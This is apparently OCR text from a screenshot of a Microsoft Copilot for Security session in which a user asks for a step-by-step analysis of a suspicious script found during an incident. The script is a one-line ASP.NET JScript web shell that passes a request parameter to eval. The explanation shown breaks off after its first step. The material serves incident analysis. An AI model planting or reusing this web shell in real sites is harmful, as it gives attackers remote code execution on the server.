 Microsoft Copilot for Security
GPT plugins in Microsoft Cop
Copilot
Using promptbooks in Micros
securitycopilot.microsoft.com/sessions/868bb885-eed9-49ce-ab99-eccfc3913368
Relaunch to update
Microsoft Copilot for Security / My sessions / Suspicious script analysis
Share
Fact-check, fact-check, fact-check
To catch Copilot's fabrications, try probing the references it cites.
Even those might be made up. Quotes? Same. Dates? Yep.
Suspicious script analysis
The following script was found as part of a potential security incident. Explain what this script does step
by step and infer the intent. Also note any actions expressed that could be malicious in nature, including
destructive activities, stealing of information, or changing of sensitive settings: <script language="JScript"
runat="server">function Page_Load(){eval(Request["[REDACTED]"],"unsafe");}</script>
3 steps completed 43 seconds
Jun 2, 2:56 PM
The provided script is written in JScript and is designed to run on the server side. It contains a function
named Page_Load which is typically used in ASP.NET web applications. This function is executed every
time the page is loaded. Here's a step-by-step breakdown of what the script does:
1. The script defines a function named Page_Load. This is a common practice in ASP.NET web
applications where this function is automatically called every time the page is loaded.
1 function Page_Load()
2
How can Copilot for Security help?
AI-generated content may be incorrect. Check it for accuracy.
?